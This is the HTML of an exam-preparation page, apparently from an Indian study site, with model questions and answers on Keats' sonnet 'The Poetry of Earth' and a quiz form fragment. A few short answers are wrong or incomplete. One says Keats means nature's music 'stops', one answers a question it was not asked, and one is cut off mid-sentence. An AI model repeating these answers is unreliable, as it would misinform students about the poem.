					<label class="qsm-input-label" for="question5598_3">
					c) flying from hedge to hedge					</label>
					 				</div>
											<div class="qmn_mc_answer_wrap  mrq_checkbox_class" id="question5598-4 ">
											<input type='radio' class='qmn_quiz_radio qmn-multiple-choice-input ' name="question5598" id="question5598_4" value="3" />
					<label class="qsm-input-label" for="question5598_4">
					d) running					</label>
					 				</div>
					 			<label style="display: none !important;" for="question5598_none">None</label>
			<input type="radio" style="display: none;" name="question5598" id="question5598_none" checked="checked" value="" />
				</div>
	</fieldset>
	<input type="hidden" name="answer_limit_keys_5598" value="" />
						</div>
									<div class="quiz_section qsm-quiz-comment-section" style="display:none">
						<label for='mlwQuizComments' class='qsm-comments-label mlw_qmn_comment_section_text'><p>Please fill in the comment box below.</p>
</label>
						<textarea id='mlwQuizComments' name='mlwQuizComments' class='qsm-comments qmn_comment_section'></textarea>
					</div>
									<div class="quiz_section">
						<div class='qsm-after-message mlw_qmn_message_end'>
							<p style="text-align: center">
<p>&nbsp;</p>
<p style="text-align: center">
<p>&nbsp;</p>
<p style="text-align: center"><span style="color: #ff0000"><strong>Thank You</strong></span></p>
<p>&nbsp;</p>
<p style="text-align: center">
<p>&nbsp;</p>
<p style="text-align: center">
<p>&nbsp;</p>
<p style="text-align: center">
<p>&nbsp;</p>
<h5 style="font-style: normal;text-align: center"><a href="https://studywithgenius.in/"><img decoding="async" class="wp-image-7376 aligncenter lazyload" style="--smush-placeholder-width: 123px; --smush-placeholder-aspect-ratio: 123/123;font-weight: inherit" data-src="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-png-1-300x300.png" alt="" width="123" height="123" data-srcset="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-png-1-300x300.png 300w, https://studywithgenius.in/wp-content/uploads/2021/07/cropped-png-1-150x150.png 150w, https://studywithgenius.in/wp-content/uploads/2021/07/cropped-png-1-45x45.png 45w, https://studywithgenius.in/wp-content/uploads/2021/07/cropped-png-1-270x270.png 270w, https://studywithgenius.in/wp-content/uploads/2021/07/cropped-png-1-192x192.png 192w, https://studywithgenius.in/wp-content/uploads/2021/07/cropped-png-1-180x180.png 180w, https://studywithgenius.in/wp-content/uploads/2021/07/cropped-png-1-32x32.png 32w, https://studywithgenius.in/wp-content/uploads/2021/07/cropped-png-1.png 512w" data-sizes="(max-width: 123px) 100vw, 123px" src="[data-uri]" /></a></h5>
<p>&nbsp;</p>
<p style="text-align: center">
<p>&nbsp;</p>
<p style="text-align: center">
Join our social networks below and stay updated with latest contests, videos, internships and jobs!<br />
<a href="https://www.youtube.com/channel/UC6VrWNnUPOnKvW3kwOxVp-Q" target="_blank" rel="noopener">YouTube</a> | <a href="https://www.linkedin.com/company/study-with-genius" target="_blank" rel="noopener">LinkedIn</a> | <a href="https://instagram.com/study_with_genius_?utm_medium=copy_link" target="_blank" rel="noopener">Instagram</a> | <a href="https://www.facebook.com/studywithgenius" target="_blank" rel="noopener">Facebook</a> | <a href="https://pin.it/ZnzxRY1" target="_blank" rel="noopener">Pinterest</a></p>
						</div>
									</div>
							</section>
					<input type="hidden" name="qmn_question_list" value="4763Q4762Q4764Q4765Q5588Q5589Q5590Q5591Q5592Q5593Q5594Q5595Q5596Q5597Q5598Q" />
							<div id="mlw_error_message_bottom" class="qsm-error-message qmn_error_message_section"></div>
					<input type="hidden" name="qmn_all_questions_count" id="qmn_all_questions_count" value="15" />
					<input type="hidden" name="total_questions" id="total_questions" value="15" />
					<input type="hidden" name="timer" id="timer" value="0" />
					<input type="hidden" name="timer_ms" id="timer_ms" value="0"/>
					<input type="hidden" class="qmn_quiz_id" name="qmn_quiz_id" id="qmn_quiz_id" value="536" />
					<input type='hidden' name='complete_quiz' value='confirmation' />
									</form>
						</div>
		<div style="display: none;" class="qsm-popup qsm-popup-slide" id="modal-4" aria-hidden="false"><div class="qsm-popup__overlay" tabindex="-1" data-micromodal-close=""><div class="qsm-popup__container qmn_quiz_container" role="dialog" aria-modal="true"><div class="qsm-popup__content"><img decoding="async" data-src="https://studywithgenius.in/wp-content/plugins/quiz-master-next/assets/clock.png" alt="clock.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 108px; --smush-placeholder-aspect-ratio: 108/108;" /><p class="qsm-time-up-text"> Time's up</p></div><footer class="qsm-popup__footer"><button class="qsm-popup-secondary-button qmn_btn" data-micromodal-close="" aria-label="Close this dialog window" onclick="location.reload();">Cancel</button></footer></div></div></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e4095a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e4095a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0165d7f" data-id="0165d7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae18e93 elementor-widget elementor-widget-spacer" data-id="ae18e93" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5749c59 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5749c59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7603691" data-id="7603691" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f6643a4 elementor-widget elementor-widget-heading" data-id="f6643a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Short Answer Type Questions (SAQ) (1 Mark): HS English Suggestion 2022 (উচ্চমাধ্যমিক ইংরেজি সাজেশন 2022 (২০২২) – 'The Poetry of Earth'(John Keats) প্রশ্ন উত্তর :-</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-6e27cca elementor-widget elementor-widget-text-editor" data-id="6e27cca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>1. Which insect carries the the song of summer in keats &#8216;The Poetry of Earth&#8217;?</strong></p><p>Ans.- In Keats &#8216;The poetry of Earth&#8217; the Grasshoper carries the song of summer.</p><p><strong>2. What does the poet mean by &#8216;The Poetry of Earth&#8217; is never dead?</strong></p><p>Ans.- By the statement, &#8216;The poetry of earth is never dead&#8217;, Keats means that the music of nature stops. </p><p><strong>3. how does the hot sun affect all the birds in Keats&#8217; sonnet, &#8216;The Poetry of Earth&#8217;?</strong></p><p>Ans.- In Keats&#8217; sonnet, &#8216;The Poetry of Earth&#8217; the hot sun makes all the birds tired and exhausted.</p><p><strong>4. Where do all the birds hide in Keats&#8217; sonnet, &#8216;The Poetry of Earth&#8217;?</strong></p><p>Ans.- In Keats, sonnet, &#8216;The Poetry of Earth&#8217; all the birds faint because of the scorching heat of the sun.</p><p><strong>5. &#8220;&#8230;a voice will run.&#8221;- Whose voice is referred to here ?</strong></p><p>Ans.- The voice of the Grasshopper is referred to here.</p><p><strong>6. Who takes the lead in &#8216;summer luxury&#8217; ?</strong></p><p>Ans.- The Grasshopper takes the lead in the summer luxury in Keats&#8217; sonnet, &#8216;The Poetry of Earth&#8217;.</p><p><strong>7. Where does the Grasshopper rest when it tires out with fun in Keats&#8217; sonnet, &#8216;The Poetry of Earth&#8217; ?</strong></p><p>Ans.- In Keats&#8217; sonnet, &#8216;The Poetry of Earth&#8217; the Grasshopper rests beneath some pleasant weed when it tires out with fun.</p><p><strong>8. Where does the the Grasshopper rests at ease in summer?</strong></p><p>Ans.- In summer the Grasshopper rests at ease beneath.</p><p><strong>9. Why, according to the poet, is the poetry of earth never dead?</strong></p><p>Ans.- According to the poet, the poetry of earth is never dead because Nature&#8217;s music can be heard through all seasons.</p><p><strong>10. When does the Grasshopper carry the music of nature?</strong></p><p>Ans.- In summer when the birds, being faint with the hot sun, hide in cooling trees, the Grasshopper carries the music of nature.</p><p><strong>11. Which insect carries the song of winter in Keats&#8217; &#8216;The Poetry of Earth&#8217;?</strong></p><p>Ans.- In Keats&#8217; &#8216;The Poetry of Earth&#8217; the Cricket carries the song of winter.</p><p><strong>12. Why does the person half lost in drowsiness perceive the Cricket&#8217;s song as the song of the Grasshopper in Keats&#8217; sonnet, The Poetry of Earth&#8217;?</strong></p><p>Ans.- In Keats&#8217; sonnet, The Poetry of Earth&#8217; the person perceives so because the Cricket&#8217;s song rouses the memory of the Grasshopper&#8217;s song in the hills, in his subconscious mind. </p><p><strong>13. What kind of Poem is &#8216;The Poetry of Earth&#8217;?</strong></p><p>Ans.- Keats&#8217; &#8216;The Poetry of Earth&#8217; is a Petrarchan sonnet.</p><p><strong>14. What is the rhyme-scheme of the poem &#8216;The Poetry of Earth&#8217;?</strong></p><p>Ans.- The rhyme-scheme of the poem &#8216;The Poetry of Earth&#8217; is abba abba cde cde.</p><p><strong>15. Who breaks the silence of the winter?</strong></p><p>Ans.- The Cricket breaks the silence of the winter evening.</p><p><strong>16. Who invited Keats to compose the poem, &#8216;The Poetry of Earth&#8217;?</strong></p><p>Ans.- One of Keats&#8217; friends, Leigh Hunt, invited him t0 compose the poem, The Poetry of Earth.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3c0c513 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c0c513" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-74b79a1" data-id="74b79a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-971971b elementor-widget elementor-widget-spacer" data-id="971971b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b1bb21d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b1bb21d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c9fcb3" data-id="1c9fcb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d737814 elementor-widget elementor-widget-heading" data-id="d737814" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Long Answer Type Questions (LAQ) (6 Mark): HS English Suggestion 2022 (উচ্চমাধ্যমিক ইংরেজি সাজেশন 2022 (২০২২) – 'The Poetry of Earth'(John Keats) প্রশ্ন উত্তর :-</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-fc16c05 elementor-widget elementor-widget-text-editor" data-id="fc16c05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>1. “The poetry of earth is never dead&#8221;. Where does the line occur? What does the poet mean by this?</strong></p><p><strong>Or, Why does Keats feel that the poetry of earth is</strong><strong> never dead?</strong></p><p>Ans.- The line occurs in Keats&#8217; poem, &#8216;The Poetry of Earth&#8217;.</p><p>           By &#8216;the poetry of earth&#8217; Keats means the music of nature. The poet mentions the song of the birds and the voice of the Grasshopper and the Cricket.</p><p>           Keats celebrates the poetry of earth.</p><p>           By this the poet means that songs and music of nature will never stop. They will go on without any break. Any change in season or weather will not affect this. In summer, the song-birds, being tired in the hot sun, take shelter in cooling shade and stop singing. Even then the song of Nature is heard as the tiny Grasshopper sings merrily while moving about from hedge to hedge in the meadow. Similarly, in the midst of frosty, silent, bleak winter evening, the poetry of earth continues. The shrill cry of the Cricket breaking the silence of the winter evening reminds the drowsy man of the Grasshopper&#8217;s delightful song among the grassy hills.</p><p><strong>2. &#8221; he has never done/With his delights&#8221;-Who is &#8216;he&#8217;? What does he do? What does the extract mean?</strong></p><p>Ans.- Here &#8216;he&#8217; is the Grasshopper.</p><p>            In summer, the scorching heat of the sun makes all the song-birds exhausted. They become too tired to sing then. At this hour, the Grasshopper comes forward and sings in joy. He keeps the flow of the song of Nature alive. He expresses immense joy, luxuriating in the gaiety of the season. He becomes the poet of the season. When he becomes tired of singing, he takes rest beneath some pleasant weed only to resume his song with renewed energy.</p><p>            The extract shows the tireless effort of the Grasshopper in making Nature vibrant with his songs. His delights never come to an end. As a result, the poetry of earth goes on forever.</p><p><strong>3. Write a note on the title of the poem, &#8216;The Poetry of Earth&#8217;.</strong></p><p><strong>Or, Justify the title of the poem &#8216;The Poetry of Earth&#8217;.</strong></p><p><strong>Or, What is the significance of the title &#8216;The Poetry of Earth&#8217;?</strong></p><p><strong>Or, Critically analysis the title &#8216;The Poetry of Earth&#8217;.</strong></p><p>Ans.- In the sonnet, &#8216;The Poetry of Earth, Keats develops the theme that poetry i.e. music in Nature never stops. In summer, when the song-birds are tired with the hot sun, the Grasshopper chirps merrily from hedge to hedge. Undisturbed by the scorching sun, he expresses immense joy and enlivens Nature. Thus, the Grasshopper becomes the poet of summer. Similarly, the Cricket is the poet of winter. Summer and winter represent the wonderful cycle of seasons and insects&#8217; songs show the continuity of the poetry of the earth. Thus, in the poem, Keats reiterates his firm belief that music in Nature never comes to an end even amidst changes of seasons. Hence the title is apt and justified.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-92bfaf7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92bfaf7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bf368e2" data-id="bf368e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-625a364 elementor-widget elementor-widget-spacer" data-id="625a364" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5ce54fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ce54fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ad5129a" data-id="ad5129a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3efcd30 elementor-widget elementor-widget-text-editor" data-id="3efcd30" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><strong>আপনাকে অসংখ্য ধন্যবাদ সময় করে আমাদের পােস্টটি পড়ার জন্য। এই ভাবেই আমাদের <a href="https://studywithgenius.in/">Studywithgenius.in</a> ওয়েবসাইটের পাশে থাকুন। সমস্ত বিষয়ে যেকোনো প্ৰশ্ন উত্তর জানতে এই ওয়েবসাইট টি ফলাে করুন এবং নিজেকে  তথ্য সমৃদ্ধ করে তুলুন , ধন্যবাদ।</strong></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Posts">
				<div class="nav-links"><div class="nav-previous"><a title="WBCHSE HS English Suggestion 2022- &#039;Three Questions&#039;(Leo Tolstoy)| Chapter wise pdf" href="https://studywithgenius.in/hs-english-suggestion-2022-three-questions/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Previous Post</a></div><div class="nav-next"><a title="WBCHSE HS English Suggestion 2022- &#039;The Proposal&#039; (Anton Chekhov)| Chapter wise pdf" href="https://studywithgenius.in/hs-english-suggestion-2022-the-proposal/" rel="next">Next Post <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div>
		</nav><div class="ast-single-related-posts-container ast-container--fallback"><div class="ast-related-posts-title-section"> <h2 class="ast-related-posts-title"> Related Posts </h2> </div><div class="ast-related-posts-wrapper">						<article class="ast-related-post post-13201 post type-post status-publish format-standard has-post-thumbnail hentry category-computer-application-suggestion category-hs-suggestion">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about HS Computer Application Suggestion 2022 –Microsoft Excel 2007 | উচ্চ মাধ্যমিক  কম্পিউটার অ্যাপ্লিকেশন সাজেশন" href="https://studywithgenius.in/hs-computer-application-suggestion-chapter-4/"><img width="1024" height="576" data-src="https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-ms-excel-1024x576.jpg" class="attachment-large size-large wp-post-image lazyload" alt="HS Computer Application Suggestion-ms excel" itemprop="" decoding="async" data-srcset="https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-ms-excel-1024x576.jpg 1024w, https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-ms-excel-300x169.jpg 300w, https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-ms-excel-768x432.jpg 768w, https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-ms-excel-600x338.jpg 600w, https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-ms-excel.jpg 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/576;" /></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://studywithgenius.in/hs-computer-application-suggestion-chapter-4/" target="_self" rel="bookmark noopener noreferrer">HS Computer Application Suggestion 2022 –Microsoft Excel 2007 | উচ্চ মাধ্যমিক  কম্পিউটার অ্যাপ্লিকেশন সাজেশন</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none">			<span class="comments-link">
				<a href="https://studywithgenius.in/hs-computer-application-suggestion-chapter-4/#respond">Leave a Comment</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://studywithgenius.in/category/higher-secondary-hs/hs-suggestion/computer-application-suggestion/" rel="category tag">Computer Application Suggestion</a>, <a href="https://studywithgenius.in/category/higher-secondary-hs/hs-suggestion/" rel="category tag">HS Suggestion 2022</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Raju Garai"
				href="https://studywithgenius.in/author/raju/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Raju Garai			</span>
			</a>
		</span>

		</div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-13318 post type-post status-publish format-standard has-post-thumbnail hentry category-computer-application-suggestion category-hs-suggestion">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about HS Computer Application Suggestion 2022 –Microsoft Access 2007 | উচ্চ মাধ্যমিক  কম্পিউটার অ্যাপ্লিকেশন সাজেশন" href="https://studywithgenius.in/hs-computer-application-suggestion-chapter-5/"><img width="1024" height="576" data-src="https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-ms-access-1024x576.jpg" class="attachment-large size-large wp-post-image lazyload" alt="HS Computer Application Suggestion-ms access" itemprop="" decoding="async" data-srcset="https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-ms-access-1024x576.jpg 1024w, https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-ms-access-300x169.jpg 300w, https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-ms-access-768x432.jpg 768w, https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-ms-access-600x338.jpg 600w, https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-ms-access.jpg 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/576;" /></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://studywithgenius.in/hs-computer-application-suggestion-chapter-5/" target="_self" rel="bookmark noopener noreferrer">HS Computer Application Suggestion 2022 –Microsoft Access 2007 | উচ্চ মাধ্যমিক  কম্পিউটার অ্যাপ্লিকেশন সাজেশন</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none">			<span class="comments-link">
				<a href="https://studywithgenius.in/hs-computer-application-suggestion-chapter-5/#respond">Leave a Comment</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://studywithgenius.in/category/higher-secondary-hs/hs-suggestion/computer-application-suggestion/" rel="category tag">Computer Application Suggestion</a>, <a href="https://studywithgenius.in/category/higher-secondary-hs/hs-suggestion/" rel="category tag">HS Suggestion 2022</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Raju Garai"
				href="https://studywithgenius.in/author/raju/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Raju Garai			</span>
			</a>
		</span>

		</div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-12619 post type-post status-publish format-standard has-post-thumbnail hentry category-computer-application-suggestion category-hs-suggestion">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about HS Computer Application Suggestion 2022 –Networking | উচ্চ মাধ্যমিক  কম্পিউটার অ্যাপ্লিকেশন সাজেশন" href="https://studywithgenius.in/hs-computer-application-suggestion-chapter-2/"><img width="1024" height="576" data-src="https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-networking-1024x576.jpg" class="attachment-large size-large wp-post-image lazyload" alt="HS Computer Application Suggestion-networking" itemprop="" decoding="async" data-srcset="https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-networking-1024x576.jpg 1024w, https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-networking-300x169.jpg 300w, https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-networking-768x432.jpg 768w, https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-networking-600x338.jpg 600w, https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-networking.jpg 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/576;" /></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://studywithgenius.in/hs-computer-application-suggestion-chapter-2/" target="_self" rel="bookmark noopener noreferrer">HS Computer Application Suggestion 2022 –Networking | উচ্চ মাধ্যমিক  কম্পিউটার অ্যাপ্লিকেশন সাজেশন</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none">			<span class="comments-link">
				<a href="https://studywithgenius.in/hs-computer-application-suggestion-chapter-2/#comments">3 Comments</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://studywithgenius.in/category/higher-secondary-hs/hs-suggestion/computer-application-suggestion/" rel="category tag">Computer Application Suggestion</a>, <a href="https://studywithgenius.in/category/higher-secondary-hs/hs-suggestion/" rel="category tag">HS Suggestion 2022</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Raju Garai"
				href="https://studywithgenius.in/author/raju/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Raju Garai			</span>
			</a>
		</span>

		</div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-12682 post type-post status-publish format-standard has-post-thumbnail hentry category-computer-application-suggestion category-hs-suggestion">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about HS Computer Application Suggestion 2022 –Database Management System | উচ্চ মাধ্যমিক  কম্পিউটার অ্যাপ্লিকেশন সাজেশন" href="https://studywithgenius.in/hs-computer-application-suggestion-chapter-3/"><img width="1024" height="576" data-src="https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-database-1-1024x576.jpg" class="attachment-large size-large wp-post-image lazyload" alt="HS Computer Application Suggestion-database" itemprop="" decoding="async" data-srcset="https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-database-1-1024x576.jpg 1024w, https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-database-1-300x169.jpg 300w, https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-database-1-768x432.jpg 768w, https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-database-1-600x338.jpg 600w, https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-database-1.jpg 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/576;" /></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://studywithgenius.in/hs-computer-application-suggestion-chapter-3/" target="_self" rel="bookmark noopener noreferrer">HS Computer Application Suggestion 2022 –Database Management System | উচ্চ মাধ্যমিক  কম্পিউটার অ্যাপ্লিকেশন সাজেশন</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none">			<span class="comments-link">
				<a href="https://studywithgenius.in/hs-computer-application-suggestion-chapter-3/#respond">Leave a Comment</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://studywithgenius.in/category/higher-secondary-hs/hs-suggestion/computer-application-suggestion/" rel="category tag">Computer Application Suggestion</a>, <a href="https://studywithgenius.in/category/higher-secondary-hs/hs-suggestion/" rel="category tag">HS Suggestion 2022</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Raju Garai"
				href="https://studywithgenius.in/author/raju/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Raju Garai			</span>
			</a>
		</span>

		</div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-12406 post type-post status-publish format-standard has-post-thumbnail hentry category-computer-application-suggestion category-hs-suggestion">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about HS Computer Application Suggestion 2022 – Logic gate and Combitational Circuits | উচ্চ মাধ্যমিক কম্পিউটার অ্যাপ্লিকেশন সাজেশন" href="https://studywithgenius.in/hs-computer-application-suggestion-chapter-1/"><img width="1024" height="576" data-src="https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-Logic-Gate-1024x576.jpg" class="attachment-large size-large wp-post-image lazyload" alt="HS Computer Application Suggestion-Logic Gate" itemprop="" decoding="async" data-srcset="https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-Logic-Gate-1024x576.jpg 1024w, https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-Logic-Gate-300x169.jpg 300w, https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-Logic-Gate-768x432.jpg 768w, https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-Logic-Gate-600x338.jpg 600w, https://studywithgenius.in/wp-content/uploads/2021/07/HS-Computer-Application-Suggestion-Logic-Gate.jpg 1280w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/576;" /></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://studywithgenius.in/hs-computer-application-suggestion-chapter-1/" target="_self" rel="bookmark noopener noreferrer">HS Computer Application Suggestion 2022 – Logic gate and Combitational Circuits | উচ্চ মাধ্যমিক কম্পিউটার অ্যাপ্লিকেশন সাজেশন</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none">			<span class="comments-link">
				<a href="https://studywithgenius.in/hs-computer-application-suggestion-chapter-1/#respond">Leave a Comment</a>			</span>

			 / <span class="ast-taxonomy-container cat-links default"><a href="https://studywithgenius.in/category/higher-secondary-hs/hs-suggestion/computer-application-suggestion/" rel="category tag">Computer Application Suggestion</a>, <a href="https://studywithgenius.in/category/higher-secondary-hs/hs-suggestion/" rel="category tag">HS Suggestion 2022</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Raju Garai"
				href="https://studywithgenius.in/author/raju/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Raju Garai			</span>
			</a>
		</span>

		</div>														</header>
